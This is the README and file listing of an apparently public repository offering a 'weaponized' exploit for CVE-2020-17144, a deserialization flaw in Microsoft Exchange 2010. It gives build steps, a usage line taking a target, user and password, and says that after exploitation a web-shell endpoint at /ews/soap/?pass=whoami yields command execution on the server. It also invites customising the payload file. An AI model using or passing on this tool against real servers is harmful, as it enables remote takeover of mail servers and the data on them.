weaponized tool for CVE-2020-17144## weaponized tool for CVE-2020-17144(Microsoft Exchange 2010 MRM.AutoTag.Model unsafe deserialize vulnerability)
### build
install .net framework 3.5 first, then `make`.
### usage
CVE-2020-17144 <target> <user> <pass>

After exploit, access http://[target]/ews/soap/?pass=whoami to get command execution.
And you can also modify e.cs as a customize exp.
for more information, read [my-blog-post](http://www.zcgonvh.com/post/analysis_of_CVE-2020-17144_and_to_weaponizing.html)(in chinese).
[4.0K] /data/pocs/4dbd26478a35332d4d311b48bcd60a8155262ce2
├── [8.3K] CVE-2020-17144.cs
├── [2.5K] e.cs
├── [6.9K] exp.jpg
├── [ 169] make.bat
├── [1.0M] Microsoft.Exchange.WebServices.dll
└── [ 574] README.md
0 directories, 6 files